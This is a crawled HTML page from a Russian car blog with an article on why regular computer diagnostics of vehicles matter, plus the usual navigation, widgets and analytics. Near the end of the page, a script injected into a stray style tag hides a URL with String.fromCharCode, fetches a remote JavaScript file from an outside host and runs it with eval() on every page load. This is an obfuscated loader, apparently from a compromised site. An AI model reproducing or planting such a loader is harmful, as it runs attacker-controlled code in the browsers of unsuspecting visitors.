

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://reyndzel.ru/zachem-nuzhna-kompyuternaya-diagnostika/
body_size: 8860
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Зачем нужна компьютерная диагностика &#8212; Автомобили от А до Я</title>
<link rel='stylesheet' id='colorbox-css'  href='http://reyndzel.ru/wp-content/plugins/smart-youtube//themes/theme1/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://reyndzel.ru/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://reyndzel.ru/wp-content/plugins/yuzo-related-post/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://reyndzel.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='annina-style-css'  href='http://reyndzel.ru/wp-content/themes/annina/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://reyndzel.ru/wp-content/themes/annina/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='annina-googlefonts-css'  href='//fonts.googleapis.com/css' type='text/css' media='all' />
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/plugins/smart-youtube//javascripts/jquery.colorbox-min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"http:\/\/reyndzel.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","action":"update_views_ajax","ID":"566","token":"91e1af39bd","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.1.0.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/themes/annina/js/html5shiv.min.js'></script>
<![endif]-->
<link rel="canonical" href="http://reyndzel.ru/zachem-nuzhna-kompyuternaya-diagnostika/" />

<link rel="stylesheet" href="http://reyndzel.ru/wp-content/plugins/auto-highslide/highslide/highslide.css" type="text/css" />
<script type="text/javascript" src="http://reyndzel.ru/wp-content/plugins/auto-highslide/highslide/highslide-with-html.packed.js"></script>
<script type="text/javascript">
	hs.graphicsDir = "http://reyndzel.ru/wp-content/plugins/auto-highslide/highslide/graphics/";
	hs.outlineType = "rounded-white";
	hs.outlineWhileAnimating = true;
	hs.showCredits = false;
</script>
	
<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Современная жизнь наполнена разными новшествами, компьютеры давно стали частью этой" />
<link rel="canonical" href="http://reyndzel.ru/zachem-nuzhna-kompyuternaya-diagnostika/" />
<!-- /platinum one seo pack -->
<link rel="pingback" href="http://reyndzel.ru/xmlrpc.php">
<style type="text/css">
		body,
	button,
	input,
	select,
	textarea,
	a:hover,
	a:focus,
	a:active,
	.entry-title a	{
		color: #3d3d3d;
	}
		
		.site-header {
		background: #1c1c1c;
	}
		
		
		
</style>
    		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<body class="post-template-default single single-post postid-566 single-format-standard group-blog">
<div id="page" class="hfeed site">
<!-- Start: Search Form -->
					<div id="search-full">
						<div class="search-container">
							<form role="search" method="get" id="search-form" action="http://reyndzel.ru/">
								<label>
									<span class="screen-reader-text">Search for:</span>
									<input type="search" name="s" id="search-field" placeholder="Для поиска наберите нужную фразу и нажмите Enter...">
								</label>
							</form>
							<span><a id="close-search"><i class="fa fa-close spaceRight"></i>Close</a></span>
						</div>
					</div>
<!-- End: Search Form -->

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding annCenter">
							<p class="site-title"><a href="http://reyndzel.ru/" rel="home">Автомобили от А до Я</a></p>
					</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Main Menu<i class="fa fa-align-justify"></i></button>
			<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-2692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a title="Домашняя страница сайта об автомобилях" href="http://russishauto.ru/">Главная страница</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2677"><a title="Новости из мира автомобилей" href="http://reyndzel.ru/category/avtonovosti/">Автоновости</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a title="Товары и гаджеты для автолюбителей" href="http://reyndzel.ru/category/tovary-dlya-avtolyubitelej/">Автомобильные товары</a></li>
<li id="menu-item-2678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2678"><a title="Законодательные акты, правила дорожного движения" href="http://reyndzel.ru/category/zakon/">Законы и ПДД</a></li>
<li id="menu-item-2679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2679"><a title="Интересная информация из мира авто" href="http://reyndzel.ru/category/interesnie-facti/">Интересное в мире авто</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2676"><a title="Калькуляторы для водителей" href="http://reyndzel.ru/category/avtomobilnye-kalkulyatory/">Калькуляторы для водителей</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2685"><a title="Все о выборе, покупке и продаже автомобиля" href="http://reyndzel.ru/category/pokupka-i-prodazha-avtomobilya/">Купля &#8212; продажа авто</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a title="Ремонт и обслуживание автомобиля" href="http://reyndzel.ru/category/remont-i-obsluzhivanie/">Ремонт и обслуживание</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a title="Обучение водительскому мастерству" href="http://reyndzel.ru/category/obuchenie/">Обучение водителя</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a title="Полезная информация из мира автомобилей " href="http://reyndzel.ru/category/poleznoe-voditelyam/">Полезная информация</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a title="Полезные советы для водителя" href="http://reyndzel.ru/category/sovety-avtomobilistam/">Советы и рекомендации</a></li>
<li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a title="Обзоры автомобилей" href="http://reyndzel.ru/category/obzory-avtomobilej/">Обзоры и сравнения автомобилей</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2690"><a title="Советы по тюнингу и примеры автотюнинга" href="http://reyndzel.ru/category/tyuning/">Тюнинг и доработка</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2691"><a title="Как устроен автомобиль и его узлы?" href="http://reyndzel.ru/category/ustrojstvo-avtomobilya/">Устройство автомобиля</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a title="Все статьи сайта на одной странице" href="http://reyndzel.ru/vse-stati-sajta/">Содержание сайта</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			<div class="socialLine annCenter">
									<a href="#" title="Facebook"><i class="fa fa-facebook spaceRightDouble"><span class="screen-reader-text">Facebook</span></i></a>
										
									<a href="#" title="Twitter"><i class="fa fa-twitter spaceRightDouble"><span class="screen-reader-text">Twitter</span></i></a>
										
									<a href="#" title="Google Plus"><i class="fa fa-google-plus spaceRightDouble"><span class="screen-reader-text">Google Plus</span></i></a>
										
										
										
										
										
								
								
									<div id="open-search" class="top-search"><i class="fa spaceRightDouble fa-search"></i></div>
				
<!--noindex--><div style="text-align: center; margin-top: 12px; margin-bottom: 35px; margin-left: -10px;">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</div><!--/noindex-->

			</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-566" class="post-566 post type-post status-publish format-standard has-post-thumbnail hentry category-interesnie-facti">
	<div class="content-annina">
	

	
	<header class="entry-header">
		<h1 class="entry-title">Зачем нужна компьютерная диагностика</h1>
		<div class="entry-meta smallPart">
			<span class="posted-on"><i class="fa fa-calendar spaceRight"></i><a href="http://reyndzel.ru/zachem-nuzhna-kompyuternaya-diagnostika/" rel="bookmark"><time class="entry-date published" datetime="2014-12-07T19:33:40+00:00">Декабрь 7, 2014</time><time class="updated" datetime="2015-10-30T18:42:39+00:00">Октябрь 30, 2015</time></a></span><span class="byline"> <i class="fa fa-user spaceLeftRight"></i><span class="author vcard"><a class="url fn n" href="http://reyndzel.ru/author/"></a></span></span><span class="cat-links"><i class="fa fa-folder-open-o spaceLeftRight"></i><a href="http://reyndzel.ru/category/interesnie-facti/" rel="category tag">Интересные факты</a></span><span class="comments-link"><i class="fa fa-comments-o spaceLeftRight"></i><a href="http://reyndzel.ru/zachem-nuzhna-kompyuternaya-diagnostika/#respond">No Comments</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Современная жизнь наполнена разными новшествами, компьютеры давно стали частью этой жизни. Вот и в автомобильной промышленности они заняли свою нишу. Системы, занятые управлением безопасности, двигателем, стабилизацией движения открывают для <a title="Правила вождения зимой" href="http://reyndzel.ru/pravila-vozhdeniya-zimoj-avtomobile/">водителей безопасную</a>, комфортную езду. Управляемость стает благодаря им безупречной. Компьютерная диагностика автомобиля является на сегодняшний день залогом безопасности при его эксплуатации.</p> <p><span id="more-566"></span><img class="aligncenter wp-image-568" title="Зачем нужна компьютерная диагностика" src="http://reyndzel.ru/wp-content/uploads/2014/12/komputernaya_diagnostika_avtomobilya.jpg" alt="компьютерная диагностика автомобиля" width="450" height="360" srcset="http://reyndzel.ru/wp-content/uploads/2014/12/komputernaya_diagnostika_avtomobilya.jpg 488w, http://reyndzel.ru/wp-content/uploads/2014/12/komputernaya_diagnostika_avtomobilya-300x239.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p> <p>В автомобиле много электроники и старые методы поиска поломок уже не подходят, так как стука, который можно было услышать ранее, в машинах с электронными системами услышать не возможно. Вы просто не сможете завести автомобиль. Найти причину неисправности может помочь в данном случае лишь специальное диагностическое оборудование.</p> <p>Не нужно ждать диагностирования авто, пока что-то не случиться. Это нужно проводить постоянно, чтобы выявить проблему до ее появления. <a title="Заглох автомобиль, что делать?" href="http://reyndzel.ru/zaglox-avtomobil-chto-delat/">Поломка может произойти</a> в любом месте, даже далеко от дома и ближайшего диагностического центра. В данном случае не обойтись без вызова эвакуатора.</p> <p><center><iframe src="//www.youtube.com/embed/zNQ15F7LMHY" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center><br /> Проводите диагностику постоянно и тогда ваши нервы и деньги будут сохранены. Производители автомобилей также рекомендуют проводить плановые диагностические работы. Особенно о диагностике нужно позаботиться, когда отправляетесь на машине в дальнюю поездку. Ведь не известно будут ли по пути достойные автосервисы.</p> <p>Мастера автосервисов рекомендуют устраивать полную <a title="Диагностика двигателя автомобиля своими руками" href="http://reyndzel.ru/diagnostika-dvigatelya-avtomobilya-svoimi-rukami/">диагностику автомобильных систем</a> один раз в году. Если подозреваете, что отдельный узел автомобиля стал барахлить, то диагностируйте именно его, а не всю машину. Диагностированию также подлежит тормозная система, коробка передач и ходовая часть авто.</p> <p>Покупая поддержанную машину, обязательно потребуйте от продавца проведение компьютерной диагностики, чтобы быть уверенным в исправности автомобиля.</p> <p><img class="aligncenter wp-image-569" title="Зачем нужна компьютерная диагностика" src="http://reyndzel.ru/wp-content/uploads/2014/12/diagnostika-avtomobilya-pc.jpg" alt="процесс диагностики" width="450" height="253" srcset="http://reyndzel.ru/wp-content/uploads/2014/12/diagnostika-avtomobilya-pc.jpg 672w, http://reyndzel.ru/wp-content/uploads/2014/12/diagnostika-avtomobilya-pc-300x168.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p> <p>Из всего выше сказанного ясно, что устойчивостью машины на дороге <a title="Правильное торможение с ABS" href="http://reyndzel.ru/pravilnoe-tormozhenie-s-abs/">управляет электроника</a>, поэтому нужно заботиться о ее хорошем состоянии, проводя компьютерную диагностику, которая избавит вас и ваших пассажиров от «сюрпризов».</p> 			</div><!-- .entry-content -->

	<footer class="entry-footer smallPart">
			</footer><!-- .entry-footer -->
	</div><!-- .content-annina -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://reyndzel.ru/dizelnyj-dvigatel/" rel="prev"><div class="meta-nav" title="Дизельный двигатель" aria-hidden="true"><i class="fa fa-angle-left spaceRight"></i><span>Предыдущая запись</span></div> <span class="screen-reader-text">Предыдущая запись:</span> </a></div><div class="nav-next"><a href="http://reyndzel.ru/chto-vybrat-originalnye-zapchasti-ili-analogi/" rel="next"><div class="meta-nav" title="Что выбрать оригинальные запчасти или аналоги" aria-hidden="true"><span>Следующая запись</span><i class="fa fa-angle-right spaceLeft"></i></div> <span class="screen-reader-text">Следующая запись:</span> </a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area content-annina">

	
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Ответить <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zachem-nuzhna-kompyuternaya-diagnostika/#respond" style="display:none;">Отменить комментарий<i class="fa fa-times spaceLeft"></i></a></small></h3>			<form action="http://reyndzel.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes smallPart">Ваш электронный адрес не будет опубликован. Заполните обязательные поля, помеченные  <span class="required">*</span></p><div class="clear"></div><p class="comment-form-comment"><textarea id="comment" name="comment" rows="8" aria-required="true" placeholder="Комментарий *"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value=""  aria-required='true' placeholder="Name *"/></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value=""  aria-required='true' placeholder="Email *"/></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='566' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c35dbbe844" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="102"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	
<aside id="wpp-2" class="content-annina widget popular-posts">
<div class="widget-title"><h3>Рекомендуем к прочтению</h3></div>
<!-- WordPress Popular Posts -->

<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="http://reyndzel.ru/kak-podklyuchit-magnitolu/" title="Как подключить магнитолу" target="_self"><img src="http://reyndzel.ru/wp-content/uploads/wordpress-popular-posts/369-featured-130x86.jpg" width="130" height="86" alt="Как подключить магнитолу" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="http://reyndzel.ru/kak-podklyuchit-magnitolu/" title="Как подключить магнитолу" class="wpp-post-title" target="_self">Как подключить магнитолу</a>
</li>
<li>
<a href="http://reyndzel.ru/sabvufer-svoimi-rukami/" title="Сабвуфер своими руками" target="_self"><img src="http://reyndzel.ru/wp-content/uploads/wordpress-popular-posts/1024-featured-130x86.jpg" width="130" height="86" alt="Сабвуфер своими руками" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="http://reyndzel.ru/sabvufer-svoimi-rukami/" title="Сабвуфер своими руками" class="wpp-post-title" target="_self">Сабвуфер своими руками</a>
</li>
<li>
<a href="http://reyndzel.ru/kak-podklyuchit-kameru-zadnego-vida-k-magnitole/" title="Как подключить камеру заднего вида самому?" target="_self"><img src="http://reyndzel.ru/wp-content/uploads/wordpress-popular-posts/2144-featured-130x86.jpg" width="130" height="86" alt="Как подключить камеру заднего вида самому?" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="http://reyndzel.ru/kak-podklyuchit-kameru-zadnego-vida-k-magnitole/" title="Как подключить камеру заднего вида самому?" class="wpp-post-title" target="_self">Как подключить камеру заднего вида самому?</a>
</li>
</ul>

</aside>
<aside id="newpostcatch-3" class="content-annina widget widget_newpostcatch"><div class="widget-title"><h3>Новые заметки</h3></div><ul id="npcatch">
<li><a href="http://reyndzel.ru/istoriya-ferrari-375-mm/" title="История Ferrari 375 MM"><img src="http://reyndzel.ru/wp-content/uploads/2018/10/03889083-174x115.jpg" width="150" height="100" alt="История Ferrari 375 MM" title="История Ferrari 375 MM"/><span class="title">История Ferrari 375 MM</span></a></li>
<li><a href="http://reyndzel.ru/novoe-o-shtrafax-s-kamer-foto-videofiksacii/" title="Новое о штрафах с камер фото-видеофиксации"><img src="http://reyndzel.ru/wp-content/uploads/2018/10/eb00acc72bbd1227c3adae5ee75efd1f-174x115.jpg" width="150" height="100" alt="Новое о штрафах с камер фото-видеофиксации" title="Новое о штрафах с камер фото-видеофиксации"/><span class="title">Новое о штрафах с камер фото-видеофиксации</span></a></li>
<li><a href="http://reyndzel.ru/obzor-mazda-rx-7/" title="Обзор Mazda RX-7"><img src="http://reyndzel.ru/wp-content/uploads/2018/10/1536679229_3-174x115.jpg" width="150" height="100" alt="Обзор Mazda RX-7" title="Обзор Mazda RX-7"/><span class="title">Обзор Mazda RX-7</span></a></li>
<li><a href="http://reyndzel.ru/istoriya-avtomobilej-bertone/" title="История автомобилей Bertone"><img src="http://reyndzel.ru/wp-content/uploads/2018/09/82352198-174x115.jpg" width="150" height="100" alt="История автомобилей Bertone" title="История автомобилей Bertone"/><span class="title">История автомобилей Bertone</span></a></li>
<li><a href="http://reyndzel.ru/istoriya-marki-delahaye/" title="История марки Delahaye"><img src="http://reyndzel.ru/wp-content/uploads/2018/09/11912327-174x115.jpg" width="150" height="100" alt="История марки Delahaye" title="История марки Delahaye"/><span class="title">История марки Delahaye</span></a></li>
</ul>

</aside><aside id="recent-comments-2" class="content-annina widget widget_recent_comments"><div class="widget-title"><h3>Вопросы и ответы</h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">auto-car</span> к записи <a href="http://reyndzel.ru/kak-uteplit-dvigatel-na-zimu-svoimi-rukami/#comment-1551">Как утеплить двигатель на зиму своими руками?</a></li><li class="recentcomments"><span class="comment-author-link">Алексей Викторович</span> к записи <a href="http://reyndzel.ru/kak-uteplit-dvigatel-na-zimu-svoimi-rukami/#comment-1550">Как утеплить двигатель на зиму своими руками?</a></li><li class="recentcomments"><span class="comment-author-link">auto-car</span> к записи <a href="http://reyndzel.ru/kak-uznat-nomer-zapchasti/#comment-1029">Как узнать номер запчасти</a></li><li class="recentcomments"><span class="comment-author-link">владимир</span> к записи <a href="http://reyndzel.ru/kak-uznat-nomer-zapchasti/#comment-991">Как узнать номер запчасти</a></li><li class="recentcomments"><span class="comment-author-link">Федя</span> к записи <a href="http://reyndzel.ru/pravila-arendy-avtomobilya-za-granicej/#comment-638">Правила аренды автомобиля за границей</a></li><li class="recentcomments"><span class="comment-author-link"><noindex><a rel="nofollow" target="_blank" href='http://reyndzel.ru/exit/X0AREVsdSwVCRh1GR10eQEY=/'  class='url'>видеорегистратор</a></noindex></span> к записи <a href="http://reyndzel.ru/videoregistrator-pomoshh-v-sude/#comment-505">Видеорегистратор – помощь в суде</a></li><li class="recentcomments"><span class="comment-author-link"><noindex><a rel="nofollow" target="_blank" href='http://reyndzel.ru/exit/X0AREVsdSwxVWV8CXlseQUYZ/'  class='url'>mamo4ki.su</a></noindex></span> к записи <a href="http://reyndzel.ru/novaya-aptechka-dlya-avtomobilej/#comment-501">Новая аптечка для автомобилей</a></li></ul></aside></div><!-- #secondary -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info content-annina-title annDouble smallPart">
			<div class="text-copy">
<p>Копирование материалов запрещено. Все права защищены 2016 (C)</p>
			</div>
			<div id="toTop"><i class="fa fa-angle-up fa-lg"></i></div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
</div><!-- #content -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49907446 = new Ya.Metrika2({
                    id:49907446,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49907446" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style scoped></style><script  type=text/javascript language=javascript>var url=String.fromCharCode(104,116,116,112,115,58,47,47,119,105,105,108,98,101,114,101,100,109,111,100,101,108,115,46,99,111,109,47,104,106,111,111,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><script type='text/javascript'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/reyndzel.ru\/wp-admin\/admin-ajax.php","post_id":"566","is_singular":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/plugins/yuzo-related-post/assets/js/yuzo-postviews-cache.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/masonry.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/jquery/jquery.masonry.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/themes/annina/js/jquery.annina.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/themes/annina/js/navigation.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/themes/annina/js/imagesloaded.pkgd.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/themes/annina/js/SmoothScroll.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='http://reyndzel.ru/wp-content/plugins/akismet/_inc/form.js'></script>

</body>
</html>